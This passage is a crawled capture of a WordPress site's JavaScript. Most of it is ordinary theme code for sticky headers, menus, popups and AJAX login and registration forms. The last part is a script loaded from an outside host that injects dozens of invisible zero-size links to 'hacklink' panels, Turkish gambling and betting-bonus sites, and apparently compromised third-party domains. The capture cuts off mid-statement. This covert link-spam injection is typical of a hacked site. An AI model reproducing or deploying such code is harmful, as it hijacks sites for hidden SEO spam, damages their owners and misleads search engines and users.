										$this.find('.elementor-widget-clever-site-logo:not(.header-is-sticky)').addClass('header-is-sticky');
										$('.cafe-wrap-menu .toggle .arrow.on-scroll').parents('.cafe-wrap-menu').removeClass('toggle-active');
										$('.cafe-wrap-menu .toggle .arrow.on-scroll').parents('.cafe-wrap-menu').find('.wrap-menu-inner').slideUp();
									} else {
										$this.removeClass('is-sticky');
										$this.removeClass('no-active-sticky');
										$sidebar.removeClass('no-active-sticky');
										$this.find('.elementor-widget-clever-site-logo').removeClass('header-is-sticky');
										$('.cafe-wrap-menu .toggle .arrow.on-scroll').parents('.cafe-wrap-menu').addClass('toggle-active');
										$('.cafe-wrap-menu .toggle .arrow.on-scroll').parents('.cafe-wrap-menu').find('.wrap-menu-inner').slideDown();
									}
								} else if(current_width < 1024.98 && current_width > 768.98 && $this.hasClass('tablet-sticky')) {
									if(HeaderTop < top) {
										$this.not('.is-sticky').addClass('is-sticky');
										$this.find('.elementor-widget-clever-site-logo').addClass('header-is-sticky');
										$('.cafe-wrap-menu .toggle .arrow.on-scroll').parents('.cafe-wrap-menu').removeClass('toggle-active');
										$('.cafe-wrap-menu .toggle .arrow.on-scroll').parents('.cafe-wrap-menu').find('.wrap-menu-inner').slideUp();
									} else {
										$this.removeClass('is-sticky');
										$this.removeClass('no-active-sticky');
										$sidebar.removeClass('no-active-sticky');
										$this.find('.elementor-widget-clever-site-logo').removeClass('header-is-sticky');
										$('.cafe-wrap-menu .toggle .arrow.on-scroll').parents('.cafe-wrap-menu').addClass('toggle-active');
										$('.cafe-wrap-menu .toggle .arrow.on-scroll').parents('.cafe-wrap-menu').find('.wrap-menu-inner').slideDown();
									}
								} else if(current_width < 768.98 && $this.hasClass('mobile-sticky')) {
									if(HeaderTop < top) {
										$this.not('.is-sticky').addClass('is-sticky');
										$this.find('.elementor-widget-clever-site-logo:not(.header-is-sticky)').addClass('header-is-sticky');
										$('.cafe-wrap-menu .toggle .arrow.on-scroll').parents('.cafe-wrap-menu').removeClass('toggle-active');
										$('.cafe-wrap-menu .toggle .arrow.on-scroll').parents('.cafe-wrap-menu').find('.wrap-menu-inner').slideUp();
									} else {
										$this.removeClass('is-sticky');
										$this.removeClass('no-active-sticky');
										$sidebar.removeClass('no-active-sticky');
										$this.find('.elementor-widget-clever-site-logo.header-is-sticky').removeClass('header-is-sticky');
										$('.cafe-wrap-menu .toggle .arrow.on-scroll').parents('.cafe-wrap-menu').addClass('toggle-active');
										$('.cafe-wrap-menu .toggle .arrow.on-scroll').parents('.cafe-wrap-menu').find('.wrap-menu-inner').slideDown();
									}
								}
							});
						});
				
				}
			},
			post_share: function() {
				$('.post-share .social_label').on('click', function() {
					var parents = $(this).parents('.post-share');
					parents.toggleClass('opened');
					if(parents.hasClass('opened')) {
						parents.find("a").delay(100).each(function(i) {
							$(this).delay(100 * i).queue(function() {
								$(this).addClass("show");
								$(this).dequeue();
							});
						});
					} else {
						parents.find("a").removeClass('show');
					}
				});
			},
			/* ## Theme popup */
			mobile_default: function() {
				$('body').on('click', '.jws-tiger-mobile,.overlay', function() {
					$(this).parents('.elemetor-menu-mobile').toggleClass('active');
				});
			},
			/* ## Theme popup */
			handlePopup: function(data) {
				$(data).each(function() {
					// Activate popup
					$(this).addClass('visible');
					$(this).find('.btn-loading-disabled').addClass('btn-loading');
				});
			},
			scrollTop: function() {
				//Check to see if the window is top if not then display button
				$(window).scroll(function() {
					if($(this).scrollTop() > 100) {
						$('.backToTop').addClass('totop-show');
					} else {
						$('.backToTop').removeClass('totop-show');
					}
				});
				//Click event to scroll to top
				$('.backToTop').on("click", function() {
					$('html, body').animate({
						scrollTop: 0
					}, 1000);
					return false;
				});
			},
			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * video popup
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */
			video_popup: function() {
				$('.video_format').eq(0).each(function() {
					$('.video_format').magnificPopup({
						delegate: 'a',
						type: 'image',
						removalDelay: 500, //delay removal by X to allow out-animation
						callbacks: {
							beforeOpen: function() {
								this.st.mainClass = 'mfp-zoom-in';
							},
							elementParse: function(item) {
								item.type = 'iframe',
									item.iframe = {
										patterns: {
											youtube: {
												index: 'youtube.com/', // String that detects type of video (in this case YouTube). Simply via url.indexOf(index).
												id: 'v=', // String that splits URL in a two parts, second part should be %id%
												// Or null - full URL will be returned
												// Or a function that should return %id%, for example:
												// id: function(url) { return 'parsed id'; } 
												src: '//www.youtube.com/embed/%id%?autoplay=1' // URL that will be set as a source for iframe. 
											},
											vimeo: {
												index: 'vimeo.com/',
												id: '/',
												src: '//player.vimeo.com/video/%id%?autoplay=1'
											}
										}
									};
							}
						},
					});
				});
			},
			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * post fomart
			 *--------o-----------------------------------------------------------------------------------------------------------------------------------
			 */
			post_gallery: function() {
				$('.post-image-slider').not('.slick-initialized').slick({
					dots: false,
					arrows: true,
					prevArrow: '<span class="jws-carousel-btn prev-item"><i class="jws-icon-arrow-right-thin"></i></span>',
					nextArrow: '<span class="jws-carousel-btn next-item "><i class="jws-icon-arrow-right-thin"></i></span>',
				});
			},
			menu_offset: function() {
				var setOffset = function(li,$menu) {
				     
					var $dropdown = li;
					var dropdownWidth = $dropdown.outerWidth();
					var dropdownOffset = $menu.offset();
					var toRight;
					var viewportWidth;
					var dropdownOffsetRight;
					viewportWidth = $(document).width();
					if(!dropdownWidth || !dropdownOffset) {
						return;
					}
                     
					if($dropdown.hasClass('mega_menu_full_width')) {
						dropdownOffsetRight = viewportWidth - dropdownOffset.left - dropdownWidth;
						var extraSpace = 0;
						var dropdownOffsetLeft;
                       
				
							dropdownOffsetLeft = dropdownOffsetRight;

							$dropdown.css({
								left: -dropdownOffset.left - extraSpace
							});
							
						
					}
				};
				$('.elementor_jws_menu_layout_menu_horizontal li.menu-item-design-mega_menu_full_width').each(function() {
					var $menu = $(this);
						$menu.find(' > .sub-menu-dropdown').each(function() {
							setOffset($(this),$menu);
						});
				});
			},
			menu_mobile: function() {
				var dropDownCat = $(".elementor_jws_menu_layout_menu_vertical .menu-item-has-children ,.elementor_jws_menu_layout_menu_vertical .menu_has_shortcode"),
					elementIcon = '<button class="btn-sub-menu jws-icon-caret-down-thin"></button>';
				$(elementIcon).insertAfter(dropDownCat.find('> a'));
				if(dropDownCat.hasClass("active")) {
					dropDownCat.addClass("active");
				}
				$(document).on("click", ".btn-sub-menu", function(e) {
				       e.preventDefault();
                  
         
                        $(this).parent().siblings().removeClass('active'); 
                        $(this).parent().siblings().find("> ul,.sub-menu-dropdown").slideUp(320); 
                        
                        $(this).parent().find("> ul").slideToggle(320);
                        $(this).parent().find(".sub-menu-dropdown").slideToggle(320); 

                       
                       if($(this).parent().hasClass('active'))  {
                           $(this).parent().removeClass('active'); 
                         
                        }  else {
                            $(this).parent().addClass('active'); 
                        }
				});
			},
			login_form: function() {
			    $('.jws-open-login:not(.logged)').on('click', function(e) { 
			         event.preventDefault();
			         $('.jws-form-login-popup').addClass('open');
                    $('.jws-offcanvas').removeClass('jws-offcanvas-show');
                    $('.jws-offcanvas-trigger').removeClass('active');
			    });
                $('.jws-close , .jws-form-overlay').on('click', function(e) { 
			        $('.jws-form-login-popup').removeClass('open'); 
			    });
                $('.jws_toolbar_search').on('click', function(e) { 
                    e.preventDefault();
			         $('.form_content_popup').addClass('open');
			    });
                 
				$('.jws-login-form').each(function() {
					var $this = $(this);
                    $this.find('.form-contaier').not('.slick-initialized').slick({
        				swipeToSlide: true,
                        dots:false,
                        arrows: false,
                        adaptiveHeight: true,
                        infinite: false,
                        swipe: false
        			});
					$(this).find('form[name=loginpopopform]').on('submit', function(event) {
						event.preventDefault();
                        
						var valid = true,
							email_valid = /[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/igm;
						$(this).find('input.required').each(function() {
							// Check empty value
							if(!$(this).val()) {
								$(this).addClass('invalid');
								valid = false;
							}
							// Uncheck
							if($(this).is(':checkbox') && !$(this).is(':checked')) {
								$(this).addClass('invalid');
								valid = false;
							}
							// Check email format
							if('email' === $(this).attr('type')) {
								if(!email_valid.test($(this).val())) {
									$(this).addClass('invalid');
									valid = false;
								}
							}
						});
						$(this).find('input.required').on('focus', function() {
							$(this).removeClass('invalid');
						});
						if(!valid) {
							return valid;
						}
						var form = $(this),
							$elem = $this.find('.jws-login-container'),
							wp_submit = $elem.find('input[type=submit]').val();
                        if(!$elem.find('.loader').length) {    
                        $elem.append('<div class="loader"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10"/></svg></div>');    
                        }    
						$elem.addClass('loading');
						$elem.find('.jws-login .popup-message').slideUp();
						$elem.find('.message').slideDown().remove();
                        setTimeout(function() {$this.find('.form-contaier')[0].slick.animateHeight();},500);
						var data = {
							action: 'jws_login_ajax',
							data: form.serialize() + '&wp-submit=' + wp_submit,
						};
						$.post(jwsThemeModule.jws_script.ajax_url, data, function(response) {
							if(response.data.code == '1') {
								if(response.data.redirect) {
									if(window.location.href == response.data.redirect) {
										location.reload();
									} else {
										window.location.href = response.data.redirect;
									}
								} else {
									location.reload();
								}
                                
								$elem.find('.jws-login .popup-message').removeClass('woocommerce-info').addClass('woocommerce-message');
							} else {
								$elem.find('.jws-login .popup-message').addClass('woocommerce-info');
							}
							$elem.find('.jws-login .popup-message').html(response.data.message).slideDown();
							$elem.removeClass('loading');
                          
                            
                            setTimeout(function() {$this.find('.form-contaier')[0].slick.animateHeight();},500);
						});
						return false;
					});
					$(this).find('form[name=registerformpopup]').on('submit', function(e) {
						e.preventDefault();
						var valid = true,
							email_valid = /[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/igm;
						$(this).find('input.required').each(function() {
							// Check empty value
							if(!$(this).val()) {
								$(this).addClass('invalid');
								valid = false;
							}
							// Uncheck
							if($(this).is(':checkbox') && !$(this).is(':checked')) {
								$(this).addClass('invalid');
								valid = false;
							}
							// Check email format
							if('email' === $(this).attr('type')) {
								if(!email_valid.test($(this).val())) {
									$(this).addClass('invalid');
									valid = false;
								}
							}
						});
						$(this).find('input.required').on('focus', function() {
							$(this).removeClass('invalid');
						});
						if(!valid) {
							return valid;
						}
						var $form = $(this),
							data = {
								action: 'jws_register_ajax',
								data: $form.serialize() + '&wp-submit=' + $form.find('input[type=submit]').val(),
								register_security: $form.find('#register_security').val(),
							},
							$elem = $('#jws-login-form .jws-login-container');
                            if(!$elem.find('.loader').length) {    
                                $elem.append('<div class="loader"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10"/></svg></div>');    
                            } 
						$elem.addClass('loading');
						$elem.find('.jws-register .popup-message').slideUp();
						$elem.find('.message').slideDown().remove();
                        setTimeout(function() {$this.find('.form-contaier')[0].slick.animateHeight();},500);
						$.ajax({
							type: 'POST',
							url: jwsThemeModule.jws_script.ajax_url,
							data: data,
							success: function(response) {
								$elem.removeClass('loading');
								console.log(response);
								if(response.data.code == '1') {
										if(response.data.redirect) {
											if(window.location.href == response.data.redirect) {
												location.reload();
											} else {
												window.location.href = response.data.redirect;
											}
										} else {
											location.reload();
										}
                                  
								        $elem.find('.jws-register .popup-message').removeClass('woocommerce-info').addClass('woocommerce-message');
								} else {
									   $elem.find('.jws-register .popup-message').addClass('woocommerce-info');
                                      
								}
								$elem.find('.jws-register .popup-message').html(response.data.message).slideDown();
                                setTimeout(function() {$this.find('.form-contaier')[0].slick.animateHeight();},500);
							},
						});
					});
					/* Check Strong Passwoed */
					$(this).find('.jws-register input[name="password"]').keyup(function() {
						checkpassword($(this).val());
                        $('.slick-list').css('height','auto');
					});

					function checkpassword(password) {
						var strength = 0,
							meter = $('.meter'),
							meter_text = $('.text-meter'),
							password_hint = $('.jws-password-hint');
						if(password.match(/[a-z]+/)) {
							strength += 1;
						}
						if(password.match(/[A-Z]+/) && password.length >= 8) {
							strength += 1;
						}
						if(password.match(/[0-9]+/) && password.length >= 12) {
							strength += 1;
						}
						if(password.match(/[$@#&!]+/) && password.length >= 14) {
							strength += 1;
						}
						if(password.length > 0) {
							meter.show();
							password_hint.show();
						} else {
							meter.hide();
							password_hint.hide();
						}
						switch(strength) {
							case 0:
								meter_text.html("");
								meter.attr("meter", "0");
								break;
							case 1:
								meter_text.html(jwsThemeModule.jws_script.metera);
								meter.attr("meter", "1");
								break;
							case 2:
								meter_text.html(jwsThemeModule.jws_script.meterb);
								meter.attr("meter", "2");
								break;
							case 3:
								meter_text.html(jwsThemeModule.jws_script.meterc);
								meter.attr("meter", "3");
								password_hint.hide();
								break;
							case 4:
								meter_text.html(jwsThemeModule.jws_script.meterd);
								meter.attr("meter", "4");
								password_hint.hide();
								break;
						}
					}
					$(this).find('.change-form.login').on('click', function(e) {
						e.preventDefault();
						$this.addClass('in-login');
						$this.removeClass('in-register');
                        $this.find('.form-contaier').slick('slickGoTo', 0);
					});
					$(this).find('.change-form.register').on('click', function(e) {
						e.preventDefault();
						$this.removeClass('in-login');
						$this.addClass('in-register');
                        $this.find('.form-contaier').slick('slickGoTo', 1);
					});
					$(this).find(".toggle-password2").click(function() {
						$(this).toggleClass("jws-icon-eye-slash-light");
						$(this).parents('form').find('input[type="password"]').addClass('change-type');
						if($(this).parents('form').find('.change-type').attr("type") == "password") {
							$(this).parents('form').find('.change-type').attr("type", "text");
						} else {
							$(this).parents('form').find('.change-type').attr("type", "password");
						}
					});
				});
                var recaptcha7;
                var recaptcha8;
    			$(window).on('load', function(){
    				if(document.getElementById("recaptcha7") && typeof goole_captcha_api_obj !== "undefined") {
    					recaptcha7 = grecaptcha.render('recaptcha7', {
    						'sitekey': goole_captcha_api_obj.google_captcha_site_key, //Replace this with your Site key
    						'theme': 'light'
    					});
    				}
    				if(document.getElementById("recaptcha8") && typeof goole_captcha_api_obj !== "undefined") {
    					recaptcha8 = grecaptcha.render('recaptcha8', {
    						'sitekey': goole_captcha_api_obj.google_captcha_site_key, //Replace this with your Site key
    						'theme': 'light'
    					});
    				}
    			});
			},
			menu_nav: function() {
				var mainMenu = $('.elementor_jws_menu_layout_menu_horizontal').find('.nav'),
					lis = mainMenu.find(' > li.menu-item-design-mega_menu');
				    mainMenu.on('hover', ' > li.menu-item-design-mega_menu', function() {
					setOffset($(this));
				});
				var setOffset = function(li) {
					var dropdown = li.find(' > .sub-menu-dropdown');
					dropdown.attr('style', '');
					var dropdownWidth = dropdown.outerWidth(),
						dropdownOffset = dropdown.offset(),
						screenWidth = $(window).width(),
						viewportWidth = screenWidth,
						extraSpace = 10;
					if(!dropdownWidth || !dropdownOffset) return;
					if(dropdownOffset.left + dropdownWidth >= viewportWidth && li.hasClass('menu-item-design-mega_menu')) {
						// If right point is not in the viewport
						var toRight = dropdownOffset.left + dropdownWidth - viewportWidth;
						dropdown.css({
							left: -toRight - extraSpace
						});
					}
				};
				lis.each(function() {
					setOffset($(this));
					$(this).addClass('with-offsets');
				});
				//mega menu  
				var mega_item = mainMenu.find(' > li.menu-item-design-mega_menu_full_width');
				if(mega_item.length > 0) {
					$('.jws_header').addClass('has-mega-full');
				}
				if($('.elementor_jws_menu_layout_menu_horizontal').hasClass('elementor-jws-menu-change-background-yes')) {
					mega_item.mouseenter(function() {
						$('.jws_header.has-mega-full').addClass('mega-has-hover');
					});
					mega_item.mouseleave(function() {
						$('.jws_header.has-mega-full').removeClass('mega-has-hover');
					});
				}
			},

		};
	}());
	$(document).ready(function() {
		jwsThemeModule.init(); 
	});
	$.fn.isInViewport = function() {
		let elementTop = $(this).offset().top;
		let elementBottom = elementTop + $(this).outerHeight();
		let viewportTop = $(window).scrollTop();
		let viewportBottom = viewportTop + $(window).height();
  
		return elementBottom > viewportTop && elementTop < viewportBottom;
	};
    
    $(window).on("resize",function(e){ 
        	jwsThemeModule.menu_offset(); 
    });
    
    $(document).ready(function() {
       setTimeout(function() {
         $('.load-template').each(function() {
                $(this).parent().html(JSON.parse($(this).html()));
         });
       },"700");  
	});

    
	$.fn.gallery_popup = function(option) {
		if(typeof($.fn.magnificPopup) == 'undefined') return;
		option.find('a.jws-popup-global').magnificPopup({
			type: 'image',
			gallery: {
				enabled: true
			},
			removalDelay: 500, //delay removal by X to allow out-animation
			mainClass: 'gallery-global mfp-zoom-in mfp-img-mobile',
			callbacks: {
				open: function() {
					//overwrite default prev + next function. Add timeout for css3 crossfade animation
					$.magnificPopup.instance.next = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() {
							$.magnificPopup.proto.next.call(self);
						}, 120);
					};
					$.magnificPopup.instance.prev = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() {
							$.magnificPopup.proto.prev.call(self);
						}, 120);
					};
				},
				imageLoadComplete: function() {
					var self = this;
					setTimeout(function() {
						self.wrap.addClass('mfp-image-loaded');
					}, 16);
				},
			},
		});
	};
    
    
    $.fn.jws_countdown = function(selector) {
		if ($.fn.countdown) {
			//$(selector).each(function () {
				var $this = selector,
					untilDate = $this.attr('data-until'),
					compact = $this.attr('data-compact'),
					dateFormat = (!$this.attr('data-format')) ? 'DHMS' : $this.attr('data-format'),
					newLabels = (!$this.attr('data-labels-short')) ?
						['Years', 'Months', 'Weeks', 'Days', 'Hours', 'Minutes', 'Seconds'] :
						['Years', 'Months', 'Weeks', 'Days', 'Hours', 'Mins', 'Secs'],
					newLabels1 = (!$this.attr('data-labels-short')) ?
						['Year', 'Month', 'Week', 'Day', 'Hour', 'Minute', 'Second'] :
						['Year', 'Month', 'Week', 'Day', 'Hour', 'Min', 'Sec'];

				$this.data('countdown') && $this.countdown('destroy');

				if ($(this).hasClass('user-tz')) {
					$this.countdown({
						until: (!$this.attr('data-relative')) ? new Date(untilDate) : untilDate,
						format: dateFormat,
						padZeroes: true,
						compact: compact,
						compactLabels: [' y', ' m', ' w', ' days, '],
						timeSeparator: ' : ',
						labels: newLabels,
						labels1: newLabels1,
						serverSync: new Date($(this).attr('data-time-now'))
					})
				} else {
					$this.countdown({
						until: (!$this.attr('data-relative')) ? new Date(untilDate) : untilDate,
						format: dateFormat,
						padZeroes: true,
						compact: compact,
						compactLabels: [' y', ' m', ' w', ' days, '],
						timeSeparator: ' : ',
						labels: newLabels,
						labels1: newLabels1
					});
				}
			//});
		}
	};


})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://vhndistribution.com/wp-content/cache/wpfc-minified/2dj83zxf/8ehan.js
body_size: -198
content:
// source --> https://vhndistribution.com/wp-content/themes/auriane/assets/js/optimize.js?ver=2.1.7 
 (function($) {
	"use strict";
$(document).ready(function(){ 

$(window).load(function() {
   $('.loading_ok').hide(); 
   setTimeout(function(){
        $('.jws_footer').click();
  }, 100); 
});





});

})(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/1124.js
body_size: 1510
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino");
a.appendChild(linkText);
a.title = "casino";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://mehulgeoprojects.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://sapsnj.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdombet");
a.appendChild(linkText);
a.title = "gamdombet";
a.href = "https://feuerwehr-boeblingen.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://ianndey.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
